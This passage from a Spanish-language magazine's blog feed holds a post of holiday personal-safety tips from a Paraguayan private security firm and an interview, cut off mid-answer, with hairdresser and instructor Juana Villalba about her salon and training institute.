MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje 